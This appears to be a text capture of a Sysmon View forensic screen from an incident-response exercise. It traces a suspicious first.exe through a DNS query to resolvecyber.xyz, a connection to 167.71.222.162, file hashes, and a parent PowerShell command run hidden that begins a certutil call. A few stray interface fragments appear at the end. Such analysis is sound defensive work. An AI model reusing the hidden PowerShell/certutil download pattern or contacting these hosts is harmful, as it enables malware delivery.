 Sysmon View
File Help
Show images associated with any of the
following selected events
Display images associated with
csrss.exe
ctfmon.exe
cvtres.exe
dwm.exe
explorer.exe
FileCoAuth.exe
final.exe
first.exe
Image Path
C:\Users\Public\Downloads\first.exe
Sessions (GUIDs)
{4bbef3ae-ab22-62b0-8b0a-0000000007
167.71.222.162:80
DNS Query
Time :
6/20/2022 5:03:58 PM
Image :
first.exe
DNS Query :
resolvecyber.xyz
Query Status :
The operation completed successfully (Code:0)
Network Connection Detected
Time :
6/20/2022 5:03:58 PM
Source IP :
192.168.254.107:51962
Destination IP :
167.71.222.162:80
Process Create
Time :
6/20/2022 5:15:14 PM
Parent Image :
powershell.exe
File Created
Time :
6/20/2022 5:15:24 PM
Target File :
C:\Users\benimaru\AppData\Local\Temp\__PSScriptPolicyTest_doudtz01.5tg.ps1
Process Terminated
Time :
6/20/2022 5:28:28 PM
ProcessCreate Event Details
UTC time 6/20/2022 5:15:14 PM
Rule name -
Process GUID {4bbef3ae-ab22-62b0-8b0a-000000000700}
Process ID 8948
Image C:\Users\Public\Downloads\first.exe
Command line \"C:\Users\Public\Downloads\first.exe\"
Current directory C:\Windows\system32\
User TEMPEST\benimaru
Logon GUID {4bbef3ae-ab09-62b0-1ca9-b00100000000}
Logon ID 28354844
Terminal session ID 11
Integrity level Medium
MD5 C9AA36F483B61CFA9758C44ACDB776AC
SHA1 nohash
SHA256 CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D8
IMPHASH 468991D410EEFBCFB478FB910DDA2CE2
Parent process GUID {4bbef3ae-ab1e-62b0-880a-000000000700}
Parent process ID 9052
Parent image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Parent command line \"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\" -w hidden -noni certu
VirusTotal
::. Detection ratio ::. Analysis date ::. Link
Process View Map View All Events View Hierarchy
0.80.126.135
edium
-west-1a
Giga